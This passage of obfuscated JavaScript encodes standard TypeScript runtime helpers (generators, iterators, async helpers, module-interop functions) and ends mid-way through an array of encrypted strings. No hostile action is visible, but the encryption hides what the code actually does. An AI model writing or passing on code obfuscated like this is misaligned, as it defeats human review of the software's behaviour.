_0x14443c[_0x5d8bd0(0x446,'\x64\x52\x62\x40')](_0x4253d7,_0x1872fa);},'\x45\x70\x59\x59\x52':function(_0x2e866c,_0x307e5f){var _0x5d6f48=_0x308602;return _0x14443c[_0x5d6f48(0x21d,'\x54\x39\x7a\x56')](_0x2e866c,_0x307e5f);},'\x72\x4e\x63\x62\x5a':function(_0x1086bf,_0x17ef71){var _0x591670=_0x308602;return _0x14443c[_0x591670(0x438,'\x5a\x57\x2a\x21')](_0x1086bf,_0x17ef71);},'\x46\x6d\x57\x6a\x6b':function(_0x828276,_0x59d71f){var _0x3eb8cc=_0x308602;return _0x14443c[_0x3eb8cc(0x225,'\x56\x38\x39\x68')](_0x828276,_0x59d71f);},'\x56\x79\x66\x61\x66':function(_0x8eb8f5,_0x386333){var _0x3294aa=_0x308602;return _0x14443c[_0x3294aa(0x313,'\x55\x35\x55\x57')](_0x8eb8f5,_0x386333);},'\x6e\x51\x52\x68\x51':function(_0x1a8b02,_0x405566){var _0x400d28=_0x308602;return _0x14443c[_0x400d28(0x39b,'\x71\x49\x6f\x79')](_0x1a8b02,_0x405566);},'\x77\x66\x51\x67\x45':function(_0x311202,_0x51f29a){var _0x2dfc44=_0x308602;return _0x14443c[_0x2dfc44(0x1ff,'\x5a\x4b\x74\x69')](_0x311202,_0x51f29a);},'\x66\x75\x42\x51\x6d':function(_0x39fc51,_0x3e85ba){var _0x2f8006=_0x308602;return _0x14443c[_0x2f8006(0x1ee,'\x31\x75\x70\x6b')](_0x39fc51,_0x3e85ba);}};return function(_0x2e8b90){var _0x36e41a=_0x308602;if(_0x4bd996)throw new TypeError(_0x275dd3[_0x36e41a(0x33b,'\x55\x6e\x64\x38')]);for(;_0x48d9d0;)try{if(_0x4bd996=0x1,_0x3966e8&&(_0x48f30b=_0x275dd3[_0x36e41a(0x419,'\x6f\x2a\x40\x52')](0x2,_0x2e8b90[0x0])?_0x3966e8[_0x36e41a(0x41d,'\x56\x49\x25\x40')]:_0x2e8b90[0x0]?_0x3966e8[_0x36e41a(0x27e,'\x46\x2a\x72\x24')]||((_0x48f30b=_0x3966e8[_0x36e41a(0x229,'\x58\x44\x79\x73')])&&_0x48f30b[_0x36e41a(0x214,'\x56\x49\x25\x40')](_0x3966e8),0x0):_0x3966e8[_0x36e41a(0x46f,'\x75\x78\x53\x71')])&&!(_0x48f30b=_0x48f30b[_0x36e41a(0x1a9,'\x77\x68\x57\x69')](_0x3966e8,_0x2e8b90[0x1]))[_0x36e41a(0x1b9,'\x44\x32\x40\x34')])return _0x48f30b;switch(_0x3966e8=0x0,_0x48f30b&&(_0x2e8b90=[_0x275dd3[_0x36e41a(0x414,'\x77\x68\x57\x69')](0x2,_0x2e8b90[0x0]),_0x48f30b[_0x36e41a(0x3e9,'\x4e\x76\x41\x45')]]),_0x2e8b90[0x0]){case 0x0:case 0x1:_0x48f30b=_0x2e8b90;break;case 0x4:return _0x48d9d0[_0x36e41a(0x254,'\x76\x47\x5d\x36')]++,{'\x76\x61\x6c\x75\x65':_0x2e8b90[0x1],'\x64\x6f\x6e\x65':!0x1};case 0x5:_0x48d9d0[_0x36e41a(0x39a,'\x56\x72\x6a\x28')]++,_0x3966e8=_0x2e8b90[0x1],_0x2e8b90=[0x0];continue;case 0x7:_0x2e8b90=_0x48d9d0[_0x36e41a(0x33c,'\x71\x6a\x24\x51')][_0x36e41a(0x248,'\x43\x64\x5b\x78')](),_0x48d9d0[_0x36e41a(0x4a2,'\x5a\x4b\x74\x69')][_0x36e41a(0x24d,'\x43\x50\x75\x48')]();continue;default:if(!(_0x48f30b=_0x275dd3[_0x36e41a(0x24e,'\x71\x49\x6f\x79')]((_0x48f30b=_0x48d9d0[_0x36e41a(0x497,'\x35\x2a\x45\x50')])[_0x36e41a(0x368,'\x44\x32\x40\x34')],0x0)&&_0x48f30b[_0x275dd3[_0x36e41a(0x413,'\x56\x49\x25\x40')](_0x48f30b[_0x36e41a(0x2d9,'\x64\x52\x62\x40')],0x1)])&&(_0x275dd3[_0x36e41a(0x285,'\x56\x49\x25\x40')](0x6,_0x2e8b90[0x0])||_0x275dd3[_0x36e41a(0x43e,'\x76\x47\x5d\x36')](0x2,_0x2e8b90[0x0]))){_0x48d9d0=0x0;continue;}if(_0x275dd3[_0x36e41a(0x3de,'\x54\x47\x46\x30')](0x3,_0x2e8b90[0x0])&&(!_0x48f30b||_0x275dd3[_0x36e41a(0x1c5,'\x6b\x53\x4a\x39')](_0x2e8b90[0x1],_0x48f30b[0x0])&&_0x275dd3[_0x36e41a(0x205,'\x5d\x6e\x5e\x5e')](_0x2e8b90[0x1],_0x48f30b[0x3]))){_0x48d9d0[_0x36e41a(0x284,'\x46\x2a\x72\x24')]=_0x2e8b90[0x1];break;}if(_0x275dd3[_0x36e41a(0x363,'\x55\x6e\x64\x38')](0x6,_0x2e8b90[0x0])&&_0x275dd3[_0x36e41a(0x21a,'\x42\x30\x6e\x41')](_0x48d9d0[_0x36e41a(0x480,'\x6b\x53\x4a\x39')],_0x48f30b[0x1])){_0x48d9d0[_0x36e41a(0x1b6,'\x75\x78\x53\x71')]=_0x48f30b[0x1],_0x48f30b=_0x2e8b90;break;}if(_0x48f30b&&_0x275dd3[_0x36e41a(0x20e,'\x5a\x4b\x74\x69')](_0x48d9d0[_0x36e41a(0x3b3,'\x41\x68\x79\x64')],_0x48f30b[0x2])){_0x48d9d0[_0x36e41a(0x237,'\x5a\x4b\x74\x69')]=_0x48f30b[0x2],_0x48d9d0[_0x36e41a(0x4a3,'\x64\x52\x62\x40')][_0x36e41a(0x3d7,'\x56\x72\x6a\x28')](_0x2e8b90);break;}_0x48f30b[0x2]&&_0x48d9d0[_0x36e41a(0x31e,'\x56\x6e\x62\x53')][_0x36e41a(0x33d,'\x70\x56\x65\x39')](),_0x48d9d0[_0x36e41a(0x1f0,'\x71\x6a\x24\x51')][_0x36e41a(0x2bd,'\x54\x39\x7a\x56')]();continue;}_0x2e8b90=_0xa0b856[_0x36e41a(0x28e,'\x73\x42\x62\x5b')](_0x3ec882,_0x48d9d0);}catch(_0xeb1c52){_0x2e8b90=[0x6,_0xeb1c52],_0x3966e8=0x0;}finally{_0x4bd996=_0x48f30b=0x0;}if(_0x275dd3[_0x36e41a(0x3c9,'\x67\x76\x70\x23')](0x5,_0x2e8b90[0x0]))throw _0x2e8b90[0x1];return{'\x76\x61\x6c\x75\x65':_0x2e8b90[0x0]?_0x2e8b90[0x1]:void 0x0,'\x64\x6f\x6e\x65':!0x0};}([_0x5cc152,_0x38e061]);};}}function _0x7d58b8(_0x1ba9f0,_0x12385e){var _0x528714=_0x3da461;for(var _0x366cdb in _0x1ba9f0)_0x12385e[_0x528714(0x390,'\x77\x68\x57\x69')](_0x366cdb)||(_0x12385e[_0x366cdb]=_0x1ba9f0[_0x366cdb]);}function _0x1a2090(_0x44a496){var _0x544fb6=_0x3da461,_0x4a961c=_0x1464b5[_0x544fb6(0x2ed,'\x50\x67\x48\x6a')](_0x1464b5[_0x544fb6(0x488,'\x58\x44\x79\x73')],typeof Symbol)&&_0x44a496[Symbol[_0x544fb6(0x498,'\x41\x68\x79\x64')]],_0x92892a=0x0;return _0x4a961c?_0x4a961c[_0x544fb6(0x3ae,'\x4a\x77\x52\x75')](_0x44a496):{'\x6e\x65\x78\x74':function(){var _0x244794=_0x544fb6;return _0x44a496&&_0x1464b5[_0x244794(0x384,'\x54\x47\x46\x30')](_0x92892a,_0x44a496[_0x244794(0x1b2,'\x4d\x6e\x62\x4b')])&&(_0x44a496=void 0x0),{'\x76\x61\x6c\x75\x65':_0x44a496&&_0x44a496[_0x92892a++],'\x64\x6f\x6e\x65':!_0x44a496};}};}function _0x5d415c(_0x33fbec,_0x1649a2){var _0x2cc2e6=_0x3da461,_0xf67be6=_0x1464b5[_0x2cc2e6(0x432,'\x42\x30\x6e\x41')][_0x2cc2e6(0x30a,'\x56\x38\x39\x68')]('\x7c'),_0xb80b88=0x0;while(!![]){switch(_0xf67be6[_0xb80b88++]){case'\x30':var _0x588009,_0x54f930,_0x554bb5=_0x3aee2e[_0x2cc2e6(0x3ae,'\x4a\x77\x52\x75')](_0x33fbec),_0xb6860c=[];continue;case'\x31':var _0x3aee2e=_0x1464b5[_0x2cc2e6(0x3c0,'\x6f\x2a\x40\x52')](_0x1464b5[_0x2cc2e6(0x1a7,'\x55\x35\x55\x57')],typeof Symbol)&&_0x33fbec[Symbol[_0x2cc2e6(0x3aa,'\x6b\x53\x4a\x39')]];continue;case'\x32':try{for(;(_0x1464b5[_0x2cc2e6(0x1c4,'\x73\x42\x62\x5b')](void 0x0,_0x1649a2)||_0x1464b5[_0x2cc2e6(0x2a8,'\x64\x34\x29\x62')](_0x1649a2--,0x0))&&!(_0x588009=_0x554bb5[_0x2cc2e6(0x2a4,'\x43\x50\x75\x48')]())[_0x2cc2e6(0x1b9,'\x44\x32\x40\x34')];)_0xb6860c[_0x2cc2e6(0x221,'\x4d\x6e\x62\x4b')](_0x588009[_0x2cc2e6(0x490,'\x46\x2a\x72\x24')]);}catch(_0x591607){_0x54f930={'\x65\x72\x72\x6f\x72':_0x591607};}finally{try{_0x588009&&!_0x588009[_0x2cc2e6(0x2d7,'\x73\x42\x62\x5b')]&&(_0x3aee2e=_0x554bb5[_0x2cc2e6(0x1ef,'\x43\x64\x5b\x78')])&&_0x3aee2e[_0x2cc2e6(0x346,'\x35\x4a\x70\x33')](_0x554bb5);}finally{if(_0x54f930)throw _0x54f930[_0x2cc2e6(0x3d6,'\x55\x35\x55\x57')];}}continue;case'\x33':if(!_0x3aee2e)return _0x33fbec;continue;case'\x34':return _0xb6860c;}break;}}function _0x3a9ca2(){var _0x173bc9=_0x3da461;for(var _0x3327d5=[],_0x358481=0x0;_0x1464b5[_0x173bc9(0x271,'\x34\x4e\x42\x4b')](_0x358481,arguments[_0x173bc9(0x1b5,'\x50\x6b\x33\x6a')]);_0x358481++)_0x3327d5=_0x3327d5[_0x173bc9(0x3a9,'\x39\x70\x70\x6b')](_0x1464b5[_0x173bc9(0x194,'\x50\x67\x48\x6a')](_0x5d415c,arguments[_0x358481]));return _0x3327d5;}function _0x1d079a(){var _0x5d43a2=_0x3da461;for(var _0x9b8955=0x0,_0x2a1815=0x0,_0x56a1e1=arguments[_0x5d43a2(0x22d,'\x72\x5e\x5d\x6c')];_0x1464b5[_0x5d43a2(0x481,'\x43\x64\x5b\x78')](_0x2a1815,_0x56a1e1);_0x2a1815++)_0x9b8955+=arguments[_0x2a1815][_0x5d43a2(0x3bb,'\x71\x59\x52\x26')];var _0xf0b03f=_0x1464b5[_0x5d43a2(0x1c6,'\x41\x68\x79\x64')](Array,_0x9b8955),_0x18f5bd=0x0;for(_0x2a1815=0x0;_0x1464b5[_0x5d43a2(0x2ac,'\x71\x49\x6f\x79')](_0x2a1815,_0x56a1e1);_0x2a1815++)for(var _0x1c2575=arguments[_0x2a1815],_0x8d921c=0x0,_0x2906cd=_0x1c2575[_0x5d43a2(0x1c3,'\x34\x4e\x42\x4b')];_0x1464b5[_0x5d43a2(0x3e3,'\x77\x68\x57\x69')](_0x8d921c,_0x2906cd);_0x8d921c++,_0x18f5bd++)_0xf0b03f[_0x18f5bd]=_0x1c2575[_0x8d921c];return _0xf0b03f;}function _0x5e94cf(_0x338bde){var _0xed15c7=_0x3da461;return _0x1464b5[_0xed15c7(0x193,'\x41\x68\x79\x64')](this,_0x5e94cf)?(this['\x76']=_0x338bde,this):new _0x5e94cf(_0x338bde);}function _0x1d0e6f(_0x258992,_0x21a501,_0x36abf4){var _0x26b75e=_0x3da461,_0x111cfe={'\x7a\x54\x56\x56\x43':function(_0xa9661d,_0x31276c){var _0x5cff04=_0x3628;return _0x1464b5[_0x5cff04(0x302,'\x77\x68\x57\x69')](_0xa9661d,_0x31276c);},'\x4c\x62\x56\x6d\x6c':function(_0x36064c,_0x4c162c,_0x8fa58b){var _0xe6080e=_0x3628;return _0x1464b5[_0xe6080e(0x2f3,'\x34\x4e\x42\x4b')](_0x36064c,_0x4c162c,_0x8fa58b);},'\x58\x49\x50\x42\x7a':function(_0x3639a8,_0x4e34c0,_0x37c164){var _0x4cddc6=_0x3628;return _0x1464b5[_0x4cddc6(0x379,'\x4e\x76\x41\x45')](_0x3639a8,_0x4e34c0,_0x37c164);},'\x48\x51\x49\x42\x57':_0x1464b5[_0x26b75e(0x462,'\x71\x59\x52\x26')]};if(!Symbol[_0x26b75e(0x196,'\x75\x78\x53\x71')])throw new TypeError(_0x1464b5[_0x26b75e(0x2e0,'\x46\x2a\x72\x24')]);var _0x4dd1b0,_0x420795=_0x36abf4[_0x26b75e(0x42f,'\x4e\x30\x52\x61')](_0x258992,_0x21a501||[]),_0x1427e6=[];return _0x4dd1b0={},_0x1464b5[_0x26b75e(0x1a5,'\x64\x34\x29\x62')](_0x51b0e2,_0x1464b5[_0x26b75e(0x3d1,'\x64\x34\x29\x62')]),_0x1464b5[_0x26b75e(0x2b6,'\x54\x47\x46\x30')](_0x51b0e2,_0x1464b5[_0x26b75e(0x250,'\x35\x2a\x45\x50')]),_0x1464b5[_0x26b75e(0x430,'\x50\x67\x48\x6a')](_0x51b0e2,_0x1464b5[_0x26b75e(0x370,'\x48\x77\x26\x62')]),_0x4dd1b0[Symbol[_0x26b75e(0x259,'\x71\x59\x52\x26')]]=function(){return this;},_0x4dd1b0;function _0x51b0e2(_0x3db858){var _0x36407b={'\x78\x52\x4e\x69\x5a':function(_0x499537,_0x1547a0){var _0x32af36=_0x3628;return _0x1464b5[_0x32af36(0x437,'\x61\x4f\x47\x31')](_0x499537,_0x1547a0);},'\x65\x7a\x4a\x72\x77':function(_0x363bbf,_0x50d231,_0x18d04b){var _0x452d8c=_0x3628;return _0x1464b5[_0x452d8c(0x47f,'\x4e\x76\x41\x45')](_0x363bbf,_0x50d231,_0x18d04b);}};_0x420795[_0x3db858]&&(_0x4dd1b0[_0x3db858]=function(_0x314c15){var _0x1d4182={'\x59\x76\x52\x62\x49':function(_0x3b993e,_0x96edb6){var _0x819f54=_0x3628;return _0x36407b[_0x819f54(0x322,'\x55\x6e\x64\x38')](_0x3b993e,_0x96edb6);},'\x78\x51\x4a\x63\x51':function(_0x511565,_0x39f80f,_0x45ae74){var _0x136678=_0x3628;return _0x36407b[_0x136678(0x230,'\x44\x32\x40\x34')](_0x511565,_0x39f80f,_0x45ae74);}};return new Promise(function(_0xab1f33,_0x4c59fd){var _0x350d91=_0x3628;_0x1d4182[_0x350d91(0x3eb,'\x31\x75\x70\x6b')](_0x1427e6[_0x350d91(0x2b9,'\x75\x78\x53\x71')]([_0x3db858,_0x314c15,_0xab1f33,_0x4c59fd]),0x1)||_0x1d4182[_0x350d91(0x20b,'\x71\x59\x52\x26')](_0x54d7e4,_0x3db858,_0x314c15);});});}function _0x54d7e4(_0x201c5e,_0x423432){var _0xf231d5=_0x26b75e;try{_0x111cfe[_0xf231d5(0x223,'\x43\x64\x5b\x78')]((_0x589482=_0x420795[_0x201c5e](_0x423432))[_0xf231d5(0x2b4,'\x43\x50\x75\x48')],_0x5e94cf)?Promise[_0xf231d5(0x30c,'\x41\x68\x79\x64')](_0x589482[_0xf231d5(0x238,'\x5a\x4b\x74\x69')]['\x76'])[_0xf231d5(0x1f1,'\x70\x56\x65\x39')](_0x369738,_0x118192):_0x111cfe[_0xf231d5(0x470,'\x4d\x36\x76\x28')](_0x387bc6,_0x1427e6[0x0][0x2],_0x589482);}catch(_0x49dab0){_0x111cfe[_0xf231d5(0x2a3,'\x55\x35\x55\x57')](_0x387bc6,_0x1427e6[0x0][0x3],_0x49dab0);}var _0x589482;}function _0x369738(_0x4ed663){var _0x260982=_0x26b75e;_0x111cfe[_0x260982(0x3ee,'\x55\x6e\x64\x38')](_0x54d7e4,_0x111cfe[_0x260982(0x3c4,'\x71\x49\x6f\x79')],_0x4ed663);}function _0x118192(_0x535234){var _0x1a4d4a=_0x26b75e;_0x1464b5[_0x1a4d4a(0x24c,'\x64\x34\x29\x62')](_0x54d7e4,_0x1464b5[_0x1a4d4a(0x266,'\x56\x6e\x62\x53')],_0x535234);}function _0x387bc6(_0x47415c,_0xb226c7){var _0x1389a2=_0x26b75e;_0x1464b5[_0x1389a2(0x2be,'\x70\x56\x65\x39')](_0x47415c,_0xb226c7),_0x1427e6[_0x1389a2(0x468,'\x75\x78\x53\x71')](),_0x1427e6[_0x1389a2(0x486,'\x75\x78\x53\x71')]&&_0x1464b5[_0x1389a2(0x382,'\x76\x47\x5d\x36')](_0x54d7e4,_0x1427e6[0x0][0x0],_0x1427e6[0x0][0x1]);}}function _0x55993c(_0x534236){var _0x46fb34=_0x3da461,_0x52b448,_0x5151c8;return _0x52b448={},_0x1464b5[_0x46fb34(0x45e,'\x56\x6e\x62\x53')](_0x489551,_0x1464b5[_0x46fb34(0x265,'\x4e\x76\x41\x45')]),_0x1464b5[_0x46fb34(0x1a6,'\x75\x78\x53\x71')](_0x489551,_0x1464b5[_0x46fb34(0x2f9,'\x4a\x77\x52\x75')],function(_0x216e2a){throw _0x216e2a;}),_0x1464b5[_0x46fb34(0x281,'\x43\x64\x5b\x78')](_0x489551,_0x1464b5[_0x46fb34(0x482,'\x67\x76\x70\x23')]),_0x52b448[Symbol[_0x46fb34(0x231,'\x48\x77\x26\x62')]]=function(){return this;},_0x52b448;function _0x489551(_0x5455e4,_0x11942d){var _0x155e6b=_0x46fb34,_0x42cce1={'\x72\x5a\x62\x5a\x77':function(_0x405ba7,_0x3dda4e){var _0x3e930d=_0x3628;return _0x1464b5[_0x3e930d(0x280,'\x5a\x57\x2a\x21')](_0x405ba7,_0x3dda4e);},'\x45\x70\x69\x51\x64':function(_0x3cd84e,_0x48c4b0){var _0x51b73d=_0x3628;return _0x1464b5[_0x51b73d(0x283,'\x41\x68\x79\x64')](_0x3cd84e,_0x48c4b0);},'\x6b\x44\x56\x53\x4b':_0x1464b5[_0x155e6b(0x44c,'\x56\x49\x25\x40')],'\x42\x6a\x69\x41\x79':function(_0x5e49e6,_0xca0bc){var _0x161ee0=_0x155e6b;return _0x1464b5[_0x161ee0(0x29c,'\x42\x30\x6e\x41')](_0x5e49e6,_0xca0bc);}};_0x52b448[_0x5455e4]=_0x534236[_0x5455e4]?function(_0x29775e){var _0x388349=_0x155e6b;return(_0x5151c8=!_0x5151c8)?{'\x76\x61\x6c\x75\x65':_0x42cce1[_0x388349(0x366,'\x56\x49\x25\x40')](_0x5e94cf,_0x534236[_0x5455e4](_0x29775e)),'\x64\x6f\x6e\x65':_0x42cce1[_0x388349(0x3d9,'\x50\x6b\x33\x6a')](_0x42cce1[_0x388349(0x3be,'\x50\x6b\x33\x6a')],_0x5455e4)}:_0x11942d?_0x42cce1[_0x388349(0x201,'\x64\x52\x62\x40')](_0x11942d,_0x29775e):_0x29775e;}:_0x11942d;}}function _0x3790a7(_0x2efc44){var _0xef76ef=_0x3da461;if(!Symbol[_0xef76ef(0x3c3,'\x71\x49\x6f\x79')])throw new TypeError(_0x327138[_0xef76ef(0x2e4,'\x4d\x36\x76\x28')]);var _0x533129,_0x359636=_0x2efc44[Symbol[_0xef76ef(0x23e,'\x35\x2a\x45\x50')]];return _0x359636?_0x359636[_0xef76ef(0x44a,'\x6b\x53\x4a\x39')](_0x2efc44):(_0x2efc44=_0x327138[_0xef76ef(0x3e6,'\x4a\x77\x52\x75')](_0x1a2090,_0x2efc44),_0x533129={},_0x327138[_0xef76ef(0x478,'\x66\x37\x49\x4d')](_0xb6a7b5,_0x327138[_0xef76ef(0x3c7,'\x4a\x77\x52\x75')]),_0x327138[_0xef76ef(0x496,'\x31\x75\x70\x6b')](_0xb6a7b5,_0x327138[_0xef76ef(0x275,'\x55\x6e\x64\x38')]),_0x327138[_0xef76ef(0x428,'\x6b\x53\x4a\x39')](_0xb6a7b5,_0x327138[_0xef76ef(0x35c,'\x4e\x76\x41\x45')]),_0x533129[Symbol[_0xef76ef(0x1f7,'\x56\x72\x6a\x28')]]=function(){return this;},_0x533129);function _0xb6a7b5(_0x2eb288){var _0x1728ea={'\x6f\x58\x45\x51\x54':function(_0x568e4f,_0x4fd9c6){var _0x37bd1f=_0x3628;return _0x1464b5[_0x37bd1f(0x41a,'\x6f\x2a\x40\x52')](_0x568e4f,_0x4fd9c6);}};_0x533129[_0x2eb288]=_0x2efc44[_0x2eb288]&&function(_0x181a3a){var _0x588372={'\x65\x66\x55\x42\x52':function(_0x41b4df,_0x75f6ba){var _0x248f5a=_0x3628;return _0x1728ea[_0x248f5a(0x457,'\x73\x42\x62\x5b')](_0x41b4df,_0x75f6ba);}};return new Promise(function(_0x2cafb8,_0x4bc4fe){var _0x3282aa=_0x3628,_0x26c576={'\x77\x73\x50\x43\x61':function(_0x59eae9,_0x53f9ab){var _0x478d4e=_0x3628;return _0x588372[_0x478d4e(0x349,'\x5d\x6e\x5e\x5e')](_0x59eae9,_0x53f9ab);}};(function(_0x27b097,_0x102395,_0x2712f9,_0x1b5278){var _0x554cfb=_0x3628,_0x4d0b6f={'\x4a\x6f\x6e\x4b\x56':function(_0x56691b,_0xe0e25e){var _0x31a658=_0x3628;return _0x26c576[_0x31a658(0x449,'\x73\x6e\x2a\x63')](_0x56691b,_0xe0e25e);}};Promise[_0x554cfb(0x411,'\x50\x6b\x33\x6a')](_0x1b5278)[_0x554cfb(0x2ce,'\x66\x37\x49\x4d')](function(_0x4a0edd){var _0x5ee894=_0x554cfb;_0x4d0b6f[_0x5ee894(0x467,'\x70\x56\x65\x39')](_0x27b097,{'\x76\x61\x6c\x75\x65':_0x4a0edd,'\x64\x6f\x6e\x65':_0x2712f9});},_0x102395);}(_0x2cafb8,_0x4bc4fe,(_0x181a3a=_0x2efc44[_0x2eb288](_0x181a3a))[_0x3282aa(0x2b8,'\x48\x77\x26\x62')],_0x181a3a[_0x3282aa(0x222,'\x41\x68\x79\x64')]));});};}}function _0x3b98a9(_0x55352f,_0x3043f2){var _0x4e3ded=_0x3da461;return Object[_0x4e3ded(0x1dc,'\x73\x6e\x2a\x63')]?Object[_0x4e3ded(0x3b6,'\x46\x2a\x72\x24')](_0x55352f,_0x1464b5[_0x4e3ded(0x318,'\x4a\x77\x52\x75')],{'\x76\x61\x6c\x75\x65':_0x3043f2}):_0x55352f[_0x4e3ded(0x353,'\x42\x30\x6e\x41')]=_0x3043f2,_0x55352f;}function _0xf2477f(_0x4fadc8){var _0x4e8242=_0x3da461;if(_0x4fadc8&&_0x4fadc8[_0x4e8242(0x3ac,'\x31\x75\x70\x6b')])return _0x4fadc8;var _0x355841={};if(_0x327138[_0x4e8242(0x297,'\x76\x47\x5d\x36')](null,_0x4fadc8)){for(var _0x237e0e in _0x4fadc8)Object[_0x4e8242(0x2a1,'\x35\x4a\x70\x33')][_0x4e8242(0x421,'\x73\x6e\x2a\x63')](_0x4fadc8,_0x237e0e)&&(_0x355841[_0x237e0e]=_0x4fadc8[_0x237e0e]);}return _0x355841[_0x4e8242(0x1e4,'\x71\x6a\x24\x51')]=_0x4fadc8,_0x355841;}function _0x458fd8(_0x4c3c55){var _0x1c2aa2=_0x3da461;return _0x4c3c55&&_0x4c3c55[_0x1c2aa2(0x260,'\x50\x6b\x33\x6a')]?_0x4c3c55:{'\x64\x65\x66\x61\x75\x6c\x74':_0x4c3c55};}},function(_0x44af26,_0x31d15e){var _0xc827a0=_0xfb4f14;_0x44af26[_0xc827a0(0x2ec,'\x5a\x4b\x74\x69')]=_0x327138[_0xc827a0(0x3d2,'\x6b\x53\x4a\x39')](_0x3822c7,_0x327138[_0xc827a0(0x309,'\x46\x2a\x72\x24')]);}]);});function _0x5dc4(){var _0x4e2ba2=(function(){return[version_,'\x4d\x4c\x6a\x4c\x73\x44\x57\x6a\x65\x65\x69\x4d\x61\x6d\x71\x69\x78\x78\x2e\x72\x49\x63\x4a\x48\x6f\x65\x44\x6d\x2e\x59\x57\x76\x4d\x37\x50\x45\x42\x4c\x4d\x77\x3d\x3d','\x62\x4e\x4a\x63\x55\x72\x47\x2b\x72\x38\x6b\x71\x74\x5a\x4f\x39\x57\x37\x2f\x63\x54\x43\x6b\x30\x57\x37\x52\x64\x52\x6d\x6b\x2b\x57\x34\x5a\x64\x56\x6d\x6f\x71\x57\x50\x30','\x57\x35\x68\x63\x54\x53\x6b\x39\x57\x37\x70\x64\x50\x57','\x57\x34\x61\x35\x71\x38\x6f\x61\x73\x71','\x57\x37\x56\x63\x4a\x43\x6b\x30\x57\x35\x6c\x64\x56\x6d\x6f\x48\x63\x53\x6b\x4f\x78\x67\x31\x65\x57\x4f\x42\x64\x55\x43\x6f\x6c','\x76\x53\x6f\x42\x57\x34\x62\x52\x57\x36\x38','\x73\x38\x6f\x4c\x57\x36\x62\x43\x57\x34\x79','\x57\x37\x2f\x64\x55\x5a\x48\x6c\x57\x34\x4b','\x57\x37\x4a\x64\x50\x72\x6e\x4a\x57\x35\x69','\x57\x51\x66\x4a\x57\x4f\x31\x6e\x57\x50\x5a\x64\x4c\x61','\x57\x4f\x2f\x63\x4b\x77\x6e\x63\x62\x32\x78\x63\x4d\x72\x2f\x63\x4e\x47','\x6c\x6d\x6b\x38\x57\x34\x76\x4c\x57\x36\x37\x64\x4a\x57\x37\x64\x4f\x77\x61','\x74\x43\x6b\x56\x67\x68\x4b\x4f\x57\x35\x6c\x64\x51\x72\x69\x72\x57\x4f\x38\x39\x63\x65\x56\x63\x53\x61','\x57\x52\x5a\x64\x52\x75\x42\x64\x4e\x71','\x75\x73\x33\x63\x4e\x6d\x6f\x59\x70\x65\x6e\x38\x57\x36\x4a\x63\x4d\x57','\x57\x52\x79\x72\x75\x61','\x57\x34\x5a\x64\x49\x58\x58\x65\x57\x34\x6c\x63\x55\x38\x6f\x44\x70\x30\x37\x63\x52\x43\x6f\x49','\x67\x75\x74\x63\x55\x62\x79\x47\x72\x53\x6f\x52\x74\x59\x65\x4f\x57\x37\x33\x63\x4f\x6d\x6f\x54\x57\x37\x6c\x64\x47\x53\x6b\x59\x57\x34\x46\x64\x56\x53\x6f\x77\x57\x50\x53','\x45\x33\x42\x64\x4a\x49\x53','\x62\x53\x6b\x58\x57\x34\x66\x57\x57\x36\x38','\x61\x4c\x52\x63\x55\x33\x52\x64\x4e\x61','\x73\x53\x6b\x66\x57\x4f\x31\x38\x77\x47','\x57\x51\x33\x63\x51\x43\x6f\x67\x63\x32\x6d','\x72\x4c\x2f\x64\x47\x47\x57\x4e','\x70\x4e\x33\x64\x50\x43\x6b\x46\x57\x50\x43','\x57\x36\x64\x63\x4c\x47\x78\x63\x48\x38\x6f\x38\x6b\x30\x4b','\x57\x37\x76\x62\x57\x51\x50\x36\x65\x61','\x57\x34\x46\x64\x49\x74\x58\x59\x57\x34\x47','\x57\x34\x43\x41\x7a\x43\x6f\x33\x77\x61','\x57\x34\x46\x64\x4e\x49\x56\x63\x53\x6d\x6b\x70\x70\x30\x71\x53\x57\x4f\x30\x49\x6b\x43\x6b\x7a\x57\x52\x56\x64\x49\x57','\x76\x6d\x6f\x56\x57\x52\x71\x45\x79\x57','\x71\x66\x70\x64\x55\x57\x65\x32','\x63\x4d\x2f\x63\x48\x49\x71\x49','\x76\x38\x6b\x31\x57\x52\x39\x70\x77\x61','\x41\x53\x6b\x2b\x65\x61','\x6a\x5a\x34\x6e\x46\x6d\x6b\x61','\x66\x71\x4f\x7a\x57\x37\x39\x4a','\x72\x53\x6f\x66\x44\x72\x4e\x63\x52\x47','\x61\x78\x64\x64\x54\x43\x6f\x31\x6b\x71','\x63\x61\x52\x64\x52\x75\x74\x63\x51\x71','\x57\x37\x37\x64\x52\x6d\x6b\x31\x41\x48\x6c\x63\x53\x6d\x6b\x76\x63\x32\x31\x35\x72\x5a\x65','\x57\x51\x71\x56\x6d\x53\x6b\x37\x42\x63\x58\x48\x77\x76\x4e\x64\x53\x64\x66\x54\x6f\x6d\x6f\x35','\x41\x38\x6b\x67\x66\x63\x70\x63\x4f\x71','\x57\x52\x4e\x63\x4f\x68\x31\x76\x67\x4c\x4e\x63\x4f\x47\x33\x63\x4a\x71','\x57\x51\x52\x64\x4f\x38\x6f\x48\x57\x36\x46\x63\x4c\x43\x6f\x30\x41\x38\x6f\x47\x74\x57','\x43\x53\x6f\x75\x57\x36\x66\x42\x57\x34\x6d','\x6d\x30\x64\x63\x56\x4b\x47','\x57\x36\x64\x64\x53\x72\x44\x65\x57\x34\x2f\x63\x51\x53\x6f\x61\x6c\x61','\x57\x34\x52\x64\x4c\x73\x74\x63\x52\x71','\x57\x4f\x62\x66\x6f\x4e\x6c\x64\x52\x61','\x57\x50\x37\x63\x51\x66\x72\x78\x70\x47','\x64\x74\x4f\x6f\x57\x35\x39\x6e','\x57\x35\x74\x63\x55\x38\x6b\x2f\x57\x36\x4a\x64\x4d\x61','\x57\x51\x4a\x64\x56\x33\x52\x64\x53\x49\x38','\x6e\x75\x5a\x63\x55\x31\x61','\x57\x4f\x56\x63\x55\x53\x6f\x34\x68\x38\x6f\x73','\x57\x4f\x62\x49\x57\x4f\x48\x46\x57\x52\x30','\x57\x34\x64\x63\x4d\x5a\x46\x63\x49\x43\x6f\x47','\x57\x37\x53\x5a\x46\x53\x6f\x53\x57\x36\x47','\x67\x48\x4a\x64\x4c\x6d\x6f\x7a\x57\x35\x78\x63\x4e\x57\x33\x64\x48\x53\x6b\x34\x63\x67\x64\x64\x47\x53\x6f\x73\x57\x4f\x56\x63\x51\x47\x30\x78\x57\x34\x4c\x66\x66\x4e\x69','\x57\x51\x4e\x63\x51\x43\x6f\x4c\x6d\x4c\x2f\x64\x55\x57','\x74\x65\x2f\x64\x55\x61','\x57\x51\x33\x63\x54\x38\x6b\x51\x41\x43\x6b\x53','\x79\x65\x52\x64\x55\x59\x30\